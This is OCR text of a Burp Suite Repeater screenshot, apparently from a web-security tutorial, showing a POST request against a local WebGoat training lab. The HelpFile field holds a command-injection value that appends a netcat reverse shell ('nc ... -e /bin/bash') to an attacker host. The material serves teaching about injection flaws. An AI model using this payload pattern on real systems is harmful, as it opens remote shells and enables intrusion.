 Burp Suite Professional v1.6.27 - licensed to Durkee Consulting [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request Response
Raw Params Headers Hex Raw
POST request to /WebGoat/attack
Type Name Value Add
URL Screen 11
URL menu 1100 Remove
Cookie JSESSIONID 65448E858A8DC84E40A01F40CE0DCE2D
Body HelpFile AccessControlMatrix.help&&nc pt_laptop 443 -e /bin/bash Up
Body SUBMIT View Down